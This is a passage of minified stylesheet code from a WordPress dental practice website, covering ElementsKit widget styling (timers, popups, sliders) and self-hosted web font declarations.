a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{outline:0;text-decoration:none}.ekit-wid-con embed,.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con [type=button]:focus:not(:focus-visible),.ekit-wid-con [type=submit]:focus:not(:focus-visible),.ekit-wid-con button:focus:not(:focus-visible){outline:0}.ekit-wid-con a:focus-visible,.ekit-wid-con button:focus-visible,.ekit-wid-con input:focus-visible,.ekit-wid-con textarea:focus-visible{outline:-webkit-focus-ring-color auto 1px}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con h4,.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con .elementor-icon-list-item a>img{width:100px;margin-right:15px}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}.ekit-wid-con .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-container.mfp-iframe-holder{position:fixed}.mfp-container.mfp-iframe-holder .mfp-close.ekit-popup-close{position:fixed}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button{color:rgba(237,237,237,.9);cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg{fill:rgba(237,237,237,.9);height:1em;width:1em}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-funfact .super{font-size:22px;color:#2575fc;vertical-align:super;position:relative;top:-5px}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-count{font-size:36px;font-weight:700;margin-bottom:13px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-title{font-size:14px;letter-spacing:2.5px}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3px}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count{height:190px;line-height:190px;color:#333;display:block;font-size:48px;font-weight:700;position:relative;background-color:#fff;z-index:1}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;z-index:-1;background:linear-gradient(-223deg,#fff 0,#fff 50%,#eaeaea 50%,#e7e7e7 100%)}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-title{display:block;height:50px;line-height:50px;font-size:14px;letter-spacing:2.5px;font-weight:700;position:relative;z-index:1;background-color:#1cf196;color:#333}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;color:#fff;height:100%}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:48px;font-weight:700}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:18px;vertical-align:top}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-flip-clock .elementskit-count{color:#333;display:block;font-size:48px;font-weight:700;background-color:#fff;overflow:hidden;line-height:140px;position:absolute;text-align:center;top:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;transform-style:flat}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-top{border-radius:30px 30px 0 0;height:50%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-bottom{border-radius:0 0 30px 30px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-curr.elementskit-top{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:3;border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-top{border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-curr.elementskit-top{-webkit-transition:250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transition:250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0);transform:rotateX(0)}.ekit-wid-con .elementskit-flip-clock .elementskit-label{background-color:#ff5657;position:relative;z-index:10;display:block;width:100%;height:40px;line-height:40px;-webkit-box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);color:#fff;font-size:14px;border-radius:30px 30px 0 0;font-weight:700;letter-spacing:.5px;top:-20px}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://cobblecreekdental.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit_navsearch-button svg{max-width:20px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:991px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{width:50%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{margin-bottom:30px;margin-right:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:28px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:14px}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{display:block;width:100%}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{padding:15px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container:not(:last-child){margin-bottom:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{display:block}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{line-height:normal}}@media (max-width:767px){.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/opensans-memvyags126mizpba-uvwbx2vvnxbbobj2ovts-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:200;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:300;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:400;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:500;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:600;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) 